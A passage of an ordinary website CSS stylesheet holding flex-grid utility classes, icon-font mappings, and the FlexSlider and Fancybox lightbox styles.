  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-weight: bold; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

i { vertical-align: middle; }

.heading { font-family: "Oswald", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.4rem 0 0.3rem 0; padding: 0 0 0 1.4rem; color: #c40000; font-size: 0.9rem; line-height: 1.1rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
